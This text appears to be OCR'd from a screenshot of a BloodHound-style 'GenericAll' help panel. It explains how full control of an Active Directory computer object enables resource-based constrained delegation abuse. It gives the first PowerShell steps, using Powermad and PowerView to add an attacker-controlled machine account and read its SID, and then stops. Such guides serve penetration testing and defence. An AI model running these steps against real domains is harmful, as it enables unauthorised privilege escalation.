 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(Convert
To-SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsi
d | Select -Expand objectsid
Close